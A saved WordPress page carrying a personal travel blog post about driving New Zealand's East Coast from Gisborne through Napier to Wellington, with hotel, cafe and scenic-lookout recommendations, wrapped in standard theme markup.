

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dbmandm.com/new-zealands-east-coast/
body_size: 11957
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dbmandm.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dbmandm.com';var et_post_id='175';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>New Zealand’s East Coast | DBMM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DBMM &raquo; Feed" href="https://dbmandm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DBMM &raquo; Comments Feed" href="https://dbmandm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DBMM &raquo; New Zealand’s East Coast Comments Feed" href="https://dbmandm.com/new-zealands-east-coast/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dbmandm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdbmandm.com%2Fnew-zealands-east-coast%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dbmandm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdbmandm.com%2Fnew-zealands-east-coast%2F&#038;format=xml" />
<meta content="Divi v.3.13.1" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wsl-widget-css' href='https://dbmandm.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://dbmandm.com/wp-content/themes/Divi/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.9#038;subset=cyrillic,greek,vietnamese,latin,greek-ext,latin-ext,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dbmandm.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dbmandm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dbmandm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dbmandm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dbmandm.com/wp-json/wp/v2/posts/175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dbmandm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dbmandm.com/new-zealands-east-coast/" />
<link rel='shortlink' href='https://dbmandm.com/?p=175' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1906552046332185'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1906552046332185&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<link rel="icon" href="https://dbmandm.com/wp-content/uploads/2021/08/cropped-DBMM-logo-fav-550-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dbmandm.com/wp-content/uploads/2021/08/cropped-DBMM-logo-fav-550-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dbmandm.com/wp-content/uploads/2021/08/cropped-DBMM-logo-fav-550-180x180.png" />
<meta name="msapplication-TileImage" content="https://dbmandm.com/wp-content/uploads/2021/08/cropped-DBMM-logo-fav-550-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dbmandm.com/wp-content/cache/et/global/et-divi-customizer-global-17671680961546.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-175 single-format-standard wp-theme-Divi et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+64 21 993 832</span>
				
									<a href="mailto:dwayne@dbmm.co.nz"><span id="et-info-email">dwayne@dbmm.co.nz</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/dbmandm/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/DBMandM" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/dbmandm/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/DBMandM" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://dbmandm.com/">
						<img src="https://dbmandm.com/wp-content/uploads/2017/07/DBMM-200-w.png" alt="DBMM" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-812"><a href="https://dbmandm.com">Home</a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1232"><a href="https://dbmandm.com/about-us/">About DBMM</a>
<ul class="sub-menu">
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://dbmandm.com/about-us/my-story/">My Story</a></li>
</ul>
</li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://dbmandm.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://dbmandm.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-175" class="et_pb_post post-175 post type-post status-publish format-standard hentry category-travel tag-east-coast tag-gisborne tag-hills tag-hotels tag-napier tag-small-towns tag-travel">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">New Zealand’s East Coast</h1>

						
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p><a href="http://dwaynebarlow.files.wordpress.com/2012/06/gisborne.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-177" title="gisborne" src="http://dwaynebarlow.files.wordpress.com/2012/06/gisborne.jpg?w=300" alt="Gisborne" width="300" height="225" srcset="https://dbmandm.com/wp-content/uploads/2012/06/gisborne.jpg 1417w, https://dbmandm.com/wp-content/uploads/2012/06/gisborne-300x225.jpg 300w, https://dbmandm.com/wp-content/uploads/2012/06/gisborne-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>I finally made it to <a href="http://www.gisbornenz.com/" target="_blank">Gisborne</a>, New Zealand, a few days short of my 40th birthday. Apart from Invercargill, it was the only thing resembling a major centre in New Zealand that I had yet to visit. So, as much as anything, it was nice to tick that off the list.</p>
<p>My first impression of Gizzy is that it is incredibly isolated. After looking at it on the map, most people would be tempted to say: “Bollocks to that!” But the drive there does chew up a decent amount of your time. Spectacular and hard work at the same time.</p>
<p>The road in from the North West, via Opotiki, through the <a href="http://www.nzta.govt.nz/traffic/current-conditions/highway-info/waioeka-gorge.html" target="_blank">Waioeka Gorge</a>, initially, then some sweeping hill country followed by the river plains, is typically spectacular kiwi countryside. As someone who sees this type of landscape all the time it’s easy to overlook. But it is very, very cool…particularly if you’re into that kind of thing.</p>
<p>Usually when I go somewhere for the first time I try to get some idea of the lay of the land as quickly as I can. Going up is always best for this. Gisborne has the ideal tool for that – <a href="http://en.wikipedia.org/wiki/Titirangi_(hill)" target="_blank">Kaiti hill</a>. I wouldn’t think there are too many more staggering views in this country that that achieved from this little lookout. The town, along with the entire Poverty Bay, is just spread out beneath you. When the sun’s out and the clouds are hiding this is something special. Even better, you don’t have to slog your guts out for this reward. Just drive there.</p>
<p>From here we spotted our potential hotel for the night. We made a point of not booking before or arrival, but we did do some research and nothing really grabbed our fancy. After we saw it, the <a href="http://www.portsidegisborne.co.nz/" target="_blank">Portside Hotel</a>, sitting on the side of the port (yes, seriously), was a no brainer. It’s a relatively modern hotel, in a great location, with decent size rooms. A port view, as opposed to a car park view, room costs a little more but is worth the extra cash. It was nice to look down on the rowers slaving away on the river while supping a cold Becks’.</p>
<p>The <a href="https://www.google.co.nz/maps?q=&amp;layer=c&amp;z=17&amp;iwloc=A&amp;sll=-38.669323,178.027102&amp;cid=1403939538408162743&amp;cbp=13,188.3,-4.3,0,0&amp;panoid=Gupa_t3a--7RDCl717j_Zg&amp;q=ruba+cafe+gisborne&amp;ei=pg_IT8KHMa-jiAeSzNAR&amp;sa=X&amp;oi=local_result&amp;ct=streetview-image-link&amp;cd=1&amp;resnum=4&amp;ved=0CAoQnwIoADAD" target="_blank">Café Ruba</a> was a nice spot for breakfast. The full-on super duper style meal (not its real name) set us up for the day. Gisborne seems well served with cafes and restaurants, so I wouldn’t think you’d go hungry there.</p>
<p>Wainui and its beach, just to the east of Gisborne, is famous for its surf. It’s a classic kiwi summer spot, all hot sand and blue sea. The beach was all but empty when we were there. That made it even more appealing.</p>
<p><a href="http://dwaynebarlow.files.wordpress.com/2012/06/eastcoastbeach.jpg"><img decoding="async" class="alignnone size-full wp-image-178" title="eastcoastbeach" src="http://dwaynebarlow.files.wordpress.com/2012/06/eastcoastbeach.jpg" alt="Wild East Coast Beach" width="630" height="472" srcset="https://dbmandm.com/wp-content/uploads/2012/06/eastcoastbeach.jpg 1417w, https://dbmandm.com/wp-content/uploads/2012/06/eastcoastbeach-300x225.jpg 300w, https://dbmandm.com/wp-content/uploads/2012/06/eastcoastbeach-1024x768.jpg 1024w" sizes="(max-width: 630px) 100vw, 630px" /></a>Napier is a couple of hours drive down the coast. Getting there from Gisborne doesn’t disappoint, particularly when someone else is driving. There’s one particularly great piece of road, well south of <a href="http://en.wikipedia.org/wiki/Wairoa" target="_blank">Wairoa</a>, where it dives then climbs and doubles back on itself, crests the hill then reveals a view for miles down the valley. Well, I liked it, at least. Check out Google maps and you’ll get a good feel for this particular drive.</p>
<p><a href="http://www.napier.govt.nz/" target="_blank">Napier</a> has a hill that’s worth a look as well – Bluff hill. You can’t miss it. Cool views over the port, city and Hawke’s Bay greet you at the top. The hill’s packed with houses and little windy roads, so the drive up is decent too.</p>
<p>We’ve stayed at <a href="http://www.nautilusnapier.co.nz/" target="_blank">The Nautilus</a> a couple of times and I can’t really think there’d be anywhere much better to doss down in Napier. It’s on Marine Parade, like many other hotels and motels, so there’s an unimpeded view of the beach, which is right across the road. It’s a stony beach, though, which is a letdown after all the white sand to the north.</p>
<p><a href="http://dwaynebarlow.files.wordpress.com/2012/06/napier.jpg"><img decoding="async" class="alignright size-medium wp-image-179" title="napier" src="http://dwaynebarlow.files.wordpress.com/2012/06/napier.jpg?w=300" alt="Napiuer from Bluff Hill" width="300" height="224" srcset="https://dbmandm.com/wp-content/uploads/2012/06/napier.jpg 1063w, https://dbmandm.com/wp-content/uploads/2012/06/napier-300x224.jpg 300w, https://dbmandm.com/wp-content/uploads/2012/06/napier-1024x767.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>Central Napier is pedestrian friendly and full of places to eat and drink. I can’t recommend anything as I haven’t sampled them. But the Countdown (a supermarket) is big and has a good wine selection, so you’ll be okay. The best recommendation I’ve had is to take in some of the wineries that make this region famous, with <a href="http://www.fodors.com/news/story_3939.html" target="_blank">Mission Estate, Craggy Range and Te Mata</a> the pick of the bunch.  I reckon the best time of the year to visit this part of the country is during the summer. When it’s hot, dry and content, the eastern North Island is a pleasant place to drive through and occasionally stop off at.</p>
<p>It’s a long way from Napier down to Wellington, but well worth going all the way in one day. You’ll drive through a number of small to mid-size towns such as Waipukurau, Dannevirke, Woodville, Pahiatua, Masterton and Carterton, which all have their stories but don’t really look like they’d be worth stopping the night at. I expect the residents of those towns would likely say the same about where I live so it’s no biggie. The <a href="http://www.teara.govt.nz/en/wairarapa-places/1/5" target="_blank">Tui brewery at Mangatainoka</a>, just north of Pahiatua, is an iconic kiwi building. It’s worth a stop for a photo, but little else (unless, of course, you’re into brown bottle booze that tastes like pish).</p>
<p>Before long you’re over the <a href="http://en.wikipedia.org/wiki/Rimutaka_Range" target="_blank">Rimutaka Hill</a> and in to Wellington. The drive, while not being one you’d want to make every day, was worth it. Wellington: well, that’s another special story for another day.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dbmandm.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">About Us</h4>			<div class="textwidget"><p>Dwayne Barlow Media & Marketing Limited is a small media management and marketing operation based in Matamata, New Zealand.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">What We Do</h4>			<div class="textwidget">Our specific areas of expertise are market communications, design & layout, marketing & media planning, copywriting and digital marketing.</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">Why?</h4>			<div class="textwidget">We use our skills, along with our network of contacts, to help select organisations tell their story in their own unique way.</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact Us</h4>			<div class="textwidget"><p><strong>Email</strong> <a href="mailto:dwayne@dbmm.co.nz">dwayne@dbmm.co.nz</a><br />
<strong>Mobile</strong> +64 21 993 832.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/dbmandm/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/DBMandM" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
